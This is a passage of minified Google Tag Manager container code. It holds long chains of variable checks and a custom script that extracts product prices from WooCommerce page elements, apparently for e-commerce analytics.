heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } 